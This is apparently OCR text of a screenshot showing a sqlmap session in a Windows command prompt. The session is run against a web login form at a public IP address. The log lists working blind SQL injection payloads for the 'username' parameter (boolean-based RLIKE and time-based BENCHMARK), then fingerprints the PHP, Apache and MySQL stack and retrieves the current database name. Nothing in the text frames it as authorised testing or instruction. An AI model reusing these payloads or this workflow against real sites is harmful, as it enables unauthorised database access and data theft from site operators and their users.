 管理员: 命令提示符
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:08:29
[13:08:29] [INFO] parsing HTTP request from '1.txt'
[13:08:29] [INFO] testing connection to the target URL
[13:08:30] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: username=test' RLIKE (SELECT (CASE WHEN (9744=9744) THEN 0x74657374
ELSE 0x28 END)) AND 'nbXA'='nbXA&password=test
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: username=test' AND 8093=BENCHMARK(5000000,MD5(0x7244656b)) AND 'xQE
P'='xQEP&password=test
---
[13:08:30] [INFO] testing MySQL
[13:08:30] [INFO] confirming MySQL
[13:08:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.0.63
back-end DBMS: MySQL >= 5.0.0
[13:08:30] [INFO] fetching current database
[13:08:30] [INFO] resumed: edm_main
current database: 'edm_main'
[13:08:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.194.34.122'
[*] shutting down at 13:08:30
C:\Users\Administrator\Desktop>_